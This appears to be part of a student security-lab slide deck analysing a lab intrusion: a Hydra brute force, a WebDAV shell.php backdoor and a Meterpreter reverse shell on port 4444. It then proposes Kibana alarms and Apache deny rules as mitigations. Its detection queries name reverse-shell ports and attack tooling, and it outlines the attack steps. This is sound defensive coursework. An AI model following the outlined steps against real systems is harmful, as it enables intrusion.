
Analysis: Finding the Request for the Hidden Directory
The hidden directory request occurred at 01:00 am on 09/25/2020
15,734 requests were made, during the Brute Force Attack
The file“connect_to_corp_server” was requested, which contained the instructions for connecting to the WebDav.
Results of brute force attack
Connecting to webdav server
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 15



Analysis: Uncovering the Brute Force Attack
There were 15,734 requests made during the Brute Force Attack.
There were 15,732 requests before the attacker discovered the password.
The password was discovered on September 25th, 2020 at 01:00
Packets specifically from Hydra:
Requests made ( OK status_code represents password success):
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 16

Analysis: Finding the WebDAV Connection
98 requests were made to the /webdav/ directory.
Shell.php was requested 31 times.
Passwd.dav was requested 14 times.
Backdoor payload shell.php was uploaded on September 25th, 2020 02:41:07.
/webdav/ directory requests
- Shell.php file requests
- Passwd.dav file requests
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 17





Analysis: Identifying the Reverse Shell
The reverse shell was identified with the following Kibana scripts:
source.ip: 192.168.1.105 and destination.port: (not 443 and not 80 and not 9200 or 4444)
http.request.method : put and url.path: *webdav* and source.ip: (not 192.168.1.1 and not 192.168.1.105)
Count by Port# / Seconds
Reverse Shell / Meterpreter Session Destination.port: 4444
/webdav/shell.php reverse shell backdoor payload (http.request.method : put and url.path: *webdav*)
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020
Notes:
**Note**
Extra Slide

Slide 18
Hardening
Proposed Alarms and Mitigation Strategies
‹#›

Slide 19
Mitigation: Blocking the Port Scan
To detect future port scans, the following alarm can be set:
Search conditions:
destination.ip: 192.168.1.105 and source.ip: (not 192.168.1.105) and destination.port: (not 443 and not 80)
Report conditions:
Number of ports accessed per source IP per second.
Alarm conditions/ threshold:
Alert via email and log when > 3 attempted port scans are detected from unknown source ip and from unassigned ports.
Mitigate port scans:
Disable all other unassigned ports for incoming and outgoing connections through the firewall.
The firewall should allow for effective port blocking from all ports other than the allowed TCP ports (443 & 80). Along with instant alerting from an intrusion detection systems (IDS) of when port scan attempts occur.
Block all untrusted sources using incoming and outgoing traffic, IPtables/firewall management filter.
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020
Notes:
**Note**
Firewall port blocking and scan delay are effective port scan mitigation techniques.
· An IDS like Kibana or Splunk allow for immediate alerting of port scan activity

Slide 20
Mitigation: Finding the Request for the Hidden Directory
To detect future unauthorized scans, the following alarm can be set:
Search conditions:
source.ip: (not 192.168.1.105) and url.path : *secret_folder*
Report conditions:
Number of times “secret_folder” accessed from external IP
Alarm conditions/ threshold:
Alert when an external IP address is trying to access company folders within the company internal network.
Also set up a specific alert for email and log when 0 > access is detected on “secret_folder” from IPs other than 192.168.1.105 and/ or 192.168.1.1
We would need to modify the configuration file (/etc/httpd/conf/httpd.conf) on the host to block unauthorized access to the “secret_folder”
Allow from 192.168.1.1
Allow from 192.168.1.105
Deny from 192.168.1.90
Key ways to further harden the system:
Remove the secret folder from the server.
Disable directory listing in apache.
Access control for the server, using administrator privileges to read write and modify files and folders.
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 21
Mitigation: Preventing Brute Force Attacks
To detect future brute force attacks, the following alarm can be set:
Search conditions:
http.request.method : "get" and user_agent.original :"Mozilla/4.0 (Hydra)" and url.path :"/company_folders/secret_folder/" and status :(Error or OK)
Report conditions:
The number of 401(error) responses that occur within a 15 seconds or less times stamp.
Alarm conditions/ threshold:
0-5 Error (401) responses and any 200(OK) responses from external/ untrusted IP addresses.
Along with strong password policy, two-factor authentication can play a integral role in defense.
Best practices to protect against brute force attack.
5 failed login attempts Within 1 hours
Strong password policy/password complexity
Two factor authentication for 200 (OK) responses
Security question response
“ I am not a robot” or “CAPTCHA” verification.
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 22
Mitigation: Detecting the WebDAV Connection
Alarms to detect future unauthorized attempts to access “WebDav”:
Search conditions:
http.request.method : * and url.path: *webdav* and source.ip: (not 192.168.1.150 or 192.168.1.1)
Report conditions:
Number of times the webdav is requested from non-trusted IPs.
Alarm conditions/ threshold:
Set up a specific alert for email and log Any attempt to access the folder a unassigned IP address
Restrict all unwanted access from the “webdav” by only allowing authorised listed ip addresses access:
Edit the configuration file to allow only assigned IP addresses and deny from all other.
Key ways to further harden the system:
Access Control Restrictions: One way to harden the vulnerable machine would be to have restricted access for users by limiting read, write, and execute privileges to files or folders in the webdav directory.
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 23
Mitigation: Identifying Reverse Shell Uploads
To detect unauthorized file uploads, the following alarm can be set:
Search conditions:
http.request.method : put and url.path: *webdav* and source.ip: (not 192.168.1.1 and not 192.168.1.105)
source.ip: 192.168.1.105 and destination.port: (not 443 and not 80 and not 9200 or 4444)
Report conditions:
Count directory “put” method from unauthorized/ unknown IPs.
Alarm conditions/ threshold:
Alert via email and log when “put” requests are detected from unknown source ip on folders.
Alarm would alert for port 4444 (used by the attacker machine), with 0 threshold.
We would need to modify the configuration file (/etc/httpd/conf/httpd.conf) on the host to block unauthorized access to the “secret_folder”
This is located in the directory section /var/www/:
Allow from 192.168.1.1
Allow from 192.168.1.105
Deny from all
<LimitExcept GET POST HEAD>deny from all
Key ways to further harden the system:
Disable all ports and enable specific ports as necessary on the web server.
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020
Notes:
**Note**
<Directory /var/www/webdav/>
Order allow,deny
Allow from 192.168.1.1
Allow from 192.168.1.105
Allow from 127
Deny from all
<LimitExcept GET POST HEAD>deny from all
</LimitExcept>
</Directory>

